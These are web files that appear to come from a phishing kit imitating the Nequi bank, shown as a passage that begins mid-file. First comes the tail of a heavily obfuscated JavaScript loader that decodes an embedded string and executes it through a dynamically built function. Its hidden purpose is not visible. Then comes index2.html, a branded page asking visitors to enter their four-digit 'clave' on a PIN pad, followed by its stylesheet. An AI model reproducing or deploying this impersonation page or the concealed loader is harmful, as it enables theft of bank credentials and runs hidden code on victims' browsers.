.9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nequi</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
</head>

<body class="bg-purple">
    <!-- Main Content -->
    <div class="container">
        <!-- Title -->
        <h1>Ingresa tu clave</h1>
        <!-- Input Boxes -->
        <div class="input-boxes">
            <div class="input-box" id="box1"></div>
            <div class="input-box" id="box2"></div>
            <div class="input-box" id="box3"></div>
            <div class="input-box" id="box4"></div>
        </div>
        <!-- Subtitle -->
        <p>No dudamos que seas tú... <br> Pero es mejor confirmar ;).</p>
        <!-- Number Pad -->
        <div class="number-pad">
            <button>1</button>
            <button>2</button>
            <button>3</button>
            <button>4</button>
            <button>5</button>
            <button>6</button>
            <button>7</button>
            <button>8</button>
            <button>9</button>
            <button><i class="fas fa-undo-alt"></i></button>
            <button>0</button>
            <button><i class="fas fa-backspace"></i></button>
        </div>
        <!-- Submit Button -->
        <a href="Cuenta/index.html"
            class="submit-btn">Ingresar</a>
    </div>

    <script>
        const inputBoxes = document.querySelectorAll('.input-box');
        const numberButtons = document.querySelectorAll('.number-pad button');

        numberButtons.forEach((button, index) => {
            button.addEventListener('click', () => {
                if (index === 9) { // Si se hace clic en el botón de borrado
                    for (let i = inputBoxes.length - 1; i >= 0; i--) {
                        if (inputBoxes[i].innerHTML === '•') {
                            inputBoxes[i].innerHTML = '';
                            break;
                        }
                    }
                } else if (index === 11) { // Si se hace clic en el botón de retroceso
                    for (let i = inputBoxes.length - 1; i >= 0; i--) {
                        if (inputBoxes[i].innerHTML !== '') {
                            inputBoxes[i].innerHTML = '';
                            break;
                        }
                    }
                } else { // Si se hace clic en cualquier otro botón de número
                    for (let i = 0; i < inputBoxes.length; i++) {
                        if (inputBoxes[i].innerHTML === '') {
                            inputBoxes[i].innerHTML = '<span class="pink-asterisk">*</span>';
                            break;
                        }
                    }
                }
            });
        });
    </script>
</body>

</html>
</file>
<file: styles.css>
body {
  background-color: #2b0a3d;
  color: white;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  margin: 0;
  font-family: Arial, sans-serif;
}

.container {
  text-align: center;
}

h1 {
  margin-top: 20px;
  font-size: 24px;
  font-weight: bold;
}

.input-boxes {
  display: flex;
  justify-content: center;
  margin: 16px 0;
}

.input-box {
  width: 48px;
  height: 48px;
  background-color: white;
  margin: 0 8px;
  border-radius: 8px;
}

p {
  margin: 16px 0;
  line-height: 1.5;
}

.number-pad {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 16px;
  margin-bottom: 24px;
}

.number-pad button {
  width: 48px;
  height: 48px;
  background: none;
  border: none;
  color: white;
  font-size: 24px;
  cursor: pointer;
}

.number-pad button i {
  font-size: 24px;
}

.submit-btn {
  font-size: 18px;
  font-weight: 600;
  text-decoration: underline;
  background: none;
  border: none;
  color: white;
  cursor: pointer;
}

.pink-asterisk {
  color: #ff1493;
  /* Código de color para rosa */
}

.pink-asterisk {
  font-size: 3.5em;
  /* Puedes ajustar el tamaño según tu preferencia */
}
</file>
